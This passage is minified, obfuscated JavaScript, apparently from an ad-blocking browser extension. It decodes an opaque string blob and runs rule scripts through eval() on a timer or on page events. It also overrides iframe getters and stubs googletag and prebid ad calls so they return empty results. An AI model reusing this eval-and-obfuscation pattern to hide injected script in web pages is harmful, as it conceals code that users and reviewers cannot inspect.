so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmugulskumurhseugsmhsmsku0sk,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sesksouo";if(18===e[t(3233)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(447);return n}catch(n){const r=t(1091)[t(609)](n);return e.A[t(815)](r),null}},r=(t,e,n,r)=>{const i=a1b;t[i(2754)]((t=>i(2897)===t[i(965)]||i(2910)===t[i(965)]&&e||i(977)===t[i(965)]&&e&&n||i(1595)===t[i(965)]&&!e))[i(637)]((t=>(t=>{const e=i;try{const n=t[e(526)][e(1834)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,R.Wq)({protectUrlContext:r,url:n,endpoint:K.A[e(2613)]})))[e(1834)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,v.md)(e)));t[e(782)]&&A(n),t[e(651)]&&window[e(2775)]((()=>A(n)),t[e(651)][e(2200)]),t[e(1854)]&&window[e(697)](t[e(1854)][e(3124)],(()=>A(n)))}catch(t){console[e(815)](t)}})(t)))},A=I=>{const VA=a1b;try{eval(I)}catch(t){K.A[VA(2008)]&&console[VA(815)](VA(1494),t)}}},2691:(y,Y,H)=>{"use strict";const VI=a1b;H.d(Y,{Hz:()=>A,b9:()=>r,bb:()=>X,hQ:()=>M});var K=H(7549),m=H(2997),v=H(6516);const R=VI(951),e={querySelectorAll:()=>[]},n={postMessage:()=>null,document:e,parent:window};function r(){const t=VI;m.A[t(3202)]();const r=Object[t(2930)](HTMLIFrameElement[t(3171)],t(2241));Object[t(2490)](HTMLIFrameElement[t(3171)],t(2241),{get:function(){const e=t;if(this[e(465)](R))return n;for(var i=arguments[e(3233)],o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return r[e(1139)][e(738)](this,...o)}});const i=Object[t(2930)](HTMLIFrameElement[t(3171)],t(308));Object[t(2490)](HTMLIFrameElement[t(3171)],t(308),{get:function(){const n=t;if(this[n(465)](R))return e;for(var r=arguments[n(3233)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return i[n(1139)][n(738)](this,...o)}})}function A(t){t[VI(3141)](R,"")}function I(){const t=VI,e=navigator[t(2892)][t(1549)]();return![t(1096),t(1767),t(1551),t(1317),t(2825),t(870)][t(262)]((n=>e[t(394)](n)))&&[t(754),t(1296)][t(262)]((n=>e[t(394)](n)))}function V(t,e){return(0,v.c)(((n,r)=>{const i=a1b;let o=0;t[i(637)]((s=>{const a=i;s[a(468)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(3233)]&&n(!1)}))[a(2294)](r)}))}))}function M(t){const e=VI,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1427)](t));)r[e(3024)](t[e(2578)](i,o[e(240)])),r[e(3024)](f(o[1])),i=o[e(240)]+o[0][e(3233)];return r[e(3024)](t[e(2578)](i)),r[e(1921)]("")}function f(U){const VT=VI;try{const T=eval(U);return null===T?VT(1002):void 0===T?VT(2936):T[VT(489)]()}catch(t){return console[VT(815)](t),t[VT(489)]()}}function X(t){const e=VI;[e(775),e(2034),e(3154),e(3111),e(2659),e(1060),e(266),e(1025),e(3257),e(2074),e(3161)][e(262)]((t=>location[e(764)][e(1896)](t)))&&Object[e(2490)](t,e(3076),{get:function(){return 8}})}const E=(t,e,n)=>{const r=VI;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(399)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1742)][t]=e,o),clearTargeting:()=>(i[r(1742)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1742)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2280)](i[r(1742)]),getTargetingMap:()=>i[r(1742)],setForceSafeFrame:t=>o};return o};function z(t){const e=VI;window[e(1249)]=window[e(1249)]||{},window[e(1249)][e(2604)]=window[e(1249)][e(2604)]||[];const n=function(){const n=e,r=window[n(1249)][n(299)];window[n(1249)][n(299)]=function(e,i){const o=n;if(i===window[o(1249)][o(2704)][o(1352)][o(2063)]||t[o(262)]((t=>e[o(1549)]()[o(394)](t[o(1549)]()))))return K.A[o(2008)](o(1487),e),E(e,o(399),o(1481));for(var s=arguments[o(3233)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(738)](this,e,i,...a)}};try{window[e(1249)][e(2604)][e(1131)](n)}catch(t){K.A[e(815)](e(1927)+t),window[e(1249)][e(2604)][e(3024)](n),window[e(1249)][e(2604)][e(3024)]((()=>{const t=e,n=window[t(1249)][t(1215)]()[t(813)]()[t(2754)]((e=>e[t(635)]()))[t(2754)]((e=>e[t(1277)]()[t(1549)]()[t(394)](t(1481))));n[t(3233)]>0&&(K.A[t(2008)](t(1157)+n[t(2645)]((e=>e[t(1277)]()))[t(1921)](", ")),window[t(1249)][t(1431)](n))}))}}function Z(t){const e=VI;if(0===t[e(3233)])return;window[e(1249)]=window[e(1249)]||{},window[e(1249)][e(2604)]=window[e(1249)][e(2604)]||[];const n=function(){const n=e,r=window[n(1249)][n(1576)];window[n(1249)][n(1576)]=function(e,i,o){const s=n,a=t[s(2754)]((t=>e[s(394)](t)));if(a[s(3233)]>0)return K.A[s(2008)](s(1110),e,s(3148),a[s(1921)](", "),"]"),E(e,i,o);for(var c=arguments[s(3233)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(738)](this,e,i,o,...l)}};try{window[e(1249)][e(2604)][e(1131)](n)}catch(r){K.A[e(815)](e(1927)+r),window[e(1249)][e(2604)][e(3024)](n),window[e(1249)][e(2604)][e(3024)]((()=>{const n=e,r=window[n(1249)][n(1215)]()[n(813)]()[n(2754)]((e=>t[n(262)]((t=>e[n(1277)]()[n(394)](t)))));r[n(3233)]>0&&(K.A[n(2008)](n(2173)+r[n(2645)]((t=>t[n(1277)]()))[n(1921)](", ")),window[n(1249)][n(1431)](r))}))}}function C(){const t=VI;(arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:[t(3235)])[t(637)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(792)]=window[e][n(792)]||[],window[e][n(792)][n(3024)]((function(){const t=n,r=function(t){const n=a1b;try{t&&n(3146)==typeof t[n(2071)]&&(K.A[n(2008)](n(1282)[n(609)](e),t[n(2071)]),setTimeout((()=>t[n(2071)]([])),0)),K.A[n(2008)](n(3269)[n(609)](e),t)}catch(t){K.A[n(815)](n(1134)[n(609)](e),t)}return Promise[n(1878)]({bids:[],timedOut:[],auctionId:null})};r[t(927)]=function(n){const r=t;return r(3146)!=typeof n||K.A[r(2008)](""[r(609)](e,r(2830))[r(609)](n)),n},window[e][t(2263)]=r,window[e][t(3e3)]=function(){const n=t;K.A[n(2008)](n(1051)[n(609)](e,n(1822)))},window[e][t(2041)]=function(){const n=t;K.A[n(2008)](n(1051)[n(609)](e,n(585)))},window[e][t(2567)]=function(){const n=t;return K.A[n(2008)](n(1051)[n(609)](e,n(3203))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2954);function s(){const t=r,e=i.A[t(1139)](o);return e?t(2381)===e:void 0}function a(t){const e=r;i.A[e(327)](o,t[e(489)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1b;if(Object[e(206)])return Object[e(206)](t);{const n={};return t[e(637)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{T:()=>i});const i=r(3136)},7401:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1774)](t){const e=r;if(!t[e(638)])return 0;let n;for(n=0;n<t[e(638)][e(335)][e(3233)]&&t[e(638)][e(335)][n]!==t;n++);return n}static[r(2332)](){const t=r;let e=arguments[t(3233)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2313)]!==e[t(1056)]}catch(t){return!0}}static[r(2473)](){const t=r;if(void 0!==l[t(1148)])return l[t(1148)];if(!l[t(2332)]())return l[t(1148)]=!1,!1;if(window[t(926)][t(920)][t(1369)](t(2615))||(0,o.EW)(window[t(926)][t(920)]))return l[t(1148)]=!0,!0;try{if((window[t(926)][t(920)][t(394)]("#")?window[t(926)][t(920)][t(2578)](0,window[t(926)][t(920)][t(2347)]("#")):window[t(926)][t(920)])===(window[t(979)][t(926)][t(920)][t(394)]("#")?window[t(979)][t(926)][t(920)][t(2578)](0,window[t(979)][t(926)][t(920)][t(2347)]("#")):window[t(979)][t(926)][t(920)]))return l[t(1148)]=!0,!0}catch(t){}return l[t(1148)]=!1,!1}static[r(1436)](){const t=r;if(!this[t(2332)]())return!1;try{return window[t(979)][t(926)][t(920)],!1}catch(t){return!0}}static[r(2554)](t){const e=r,n=e(2743);let i=t[n];return i||(i=a.A[e(1856)](),t[n]=i),i}static[r(2697)](t){const e=r,n=document[e(897)](e(2997)),i=s.A[e(1139)]()[e(339)][e(1139)][e(738)](t);for(let t=0;t<i[e(3233)];t++){const r=i[t];s.A[e(1139)]()[e(428)][e(738)](n,r[e(1105)],r[e(2423)])}return s.A[e(1139)]()[e(2575)][e(327)][e(738)](n,s.A[e(1139)]()[e(2575)][e(1139)][e(738)](t)),n}static[r(1432)](t,e){const n=r;e[n(2585)]?s.A[n(1139)]()[n(1366)][n(738)](e[n(1219)],t,e[n(2585)]):s.A[n(1139)]()[n(2531)][n(738)](e[n(1219)],t)}static async[r(370)](t,e){const n=r;if(s.A[n(1139)]()[n(2209)][n(738)](t,n(2667))&&!s.A[n(1139)]()[n(2209)][n(738)](t,n(2365))){const r=(0,c.c)((e=>{const r=n;s.A[r(1139)]()[r(2328)][r(738)](t,r(1707),(()=>{e()})),s.A[r(1139)]()[r(2328)][r(738)](t,r(815),(()=>{e()}))}));return e[n(638)][n(1128)](t,e),r}return e[n(638)][n(1128)](t,e),(0,c.c)((t=>t()))}static async[r(3189)](t,e){const n=r;if(s.A[n(1139)]()[n(2209)][n(738)](e,n(2667))&&!s.A[n(1139)]()[n(2209)][n(738)](e,n(2365))){const r=(0,c.c)((t=>{const r=n;s.A[r(1139)]()[r(2328)][r(738)](e,r(1707),(()=>{t()})),s.A[r(1139)]()[r(2328)][r(738)](e,r(815),(()=>{t()}))}));return s.A[n(1139)]()[n(2531)][n(738)](t,e),r}return s.A[n(1139)]()[n(2531)][n(738)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1148),void 0)},7194:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2783)](t){const e=r;return!!(t&&t instanceof Element)&&e(2351)===window[e(1397)](t)[e(1986)]}static[r(2617)](t){const e=r;return!!(t&&t instanceof Element)&&e(2433)===window[e(1397)](t)[e(1764)]}static[r(2339)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)],s=window[e(1397)](t);return e(2351)===s[e(1986)]&&(o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)]=e(1578),e(2351)===s[e(1986)]&&(n=!0)),""===i?o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(3072)](e(1986)):o.A[e(1139)](window)[e(1743)][e(1139)][e(738)](t)[e(1986)]=i,n}static[r(1204)](t){const e=r;let n=t[e(1219)];for(;n;){if(this[e(2783)](n))return!0;n=n[e(1219)]}return!1}static async[r(1798)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2189)](t):t instanceof Element&&this[e(1314)](t)}static async[r(2189)](t){const e=r,n=new u(t);return await n[e(417)]()}static[r(1314)](t){const e=r;if(!t||!document[e(316)](t))return!1;if(this[e(2339)](t))return a.A[e(2008)](e(2710)),!1;const n=t[e(2782)]();return!(n.x+window[e(2427)]+n[e(3180)]<-500&&(a.A[e(2008)](e(1999)),a.A[e(2008)](e(2947)[e(609)](n.x,e(773))[e(609)](n.y,e(378))[e(609)](window[e(2427)],e(1193))[e(609)](window[e(2745)],e(687))[e(609)](n[e(3180)],e(2669))[e(609)](n[e(2064)])),1))}static[r(716)](t){const e=r;return function(){const e=a1b,n=window[e(1397)](t);return e(1254)===t[e(1695)][e(1549)]()||!(e(1888)!==t[e(1695)][e(1549)]()||!(t[e(2667)]||n[e(2444)]&&e(2351)!==n[e(2444)]))||!(e(1312)!==t[e(1695)][e(1549)]()||!n[e(2444)]||e(2351)===n[e(2444)])||"a"===t[e(1695)][e(1549)]()}()&&this[e(417)](t)}static[r(417)](t){const e=r,n=window[e(1397)](t);if(e(2351)===n[e(1986)])return!1;if(e(2254)!==n[e(1764)])return!1;if(parseFloat(n[e(1485)])<.2)return!1;if(t[e(2033)]<10||t[e(2252)]<10)return!1;let i=t[e(638)];for(;i;){if(this[e(2339)](i))return!1;i=i[e(638)]}return!0}static async[r(759)](t){const e=r;for(const n of Array[e(3069)](t[e(1392)](e(1888))))if(l[e(716)](n))return!0;for(const n of Array[e(3069)](t[e(1392)](e(1254))))if(l[e(716)](n))return!0;for(const n of Array[e(3069)](t[e(1392)](e(1312))))if(l[e(716)](n))return!0;for(const n of Array[e(3069)](t[e(1392)]("a")))if(l[e(716)](n))return!0;const n=[];for(const r of Array[e(3069)](t[e(1392)](e(1715)))){const t=new u(r);n[e(3024)](t[e(417)]())}return(await 